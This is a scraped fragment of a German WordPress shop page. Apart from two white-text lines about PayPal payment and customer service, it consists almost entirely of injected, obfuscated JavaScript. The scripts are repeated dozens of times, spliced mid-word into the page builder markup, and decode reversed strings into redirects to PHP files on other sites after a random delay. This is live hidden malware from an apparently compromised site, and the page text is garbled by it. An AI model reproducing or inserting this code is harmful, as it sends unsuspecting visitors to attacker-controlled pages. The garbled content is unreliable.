$NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_1896278773&#8243;]<span style="color: #ffffff;">Einfache Zahlung via Paypal &amp; Vorkasse</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>
) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_284879994&#8243;]
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_css_201853343&#8243;]<span style="color: #ffffff;">Schneller Kundenservice</span></p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_design_options_reponsive=&#8220;%5B%7B%22screen%22%3A%22cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom%22%2C%22screen_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom%22%3A%221024%22%2C%22padding_<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top%22%3A%2215%22%7D%5D&#8220; css=&#8220;.vc_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_1536054551739{padding-<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>top: 75px !important;padding-bot<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom: 15px !important;}&#8220; responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom_id=&#8220;responsive_js_composer_cus<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var 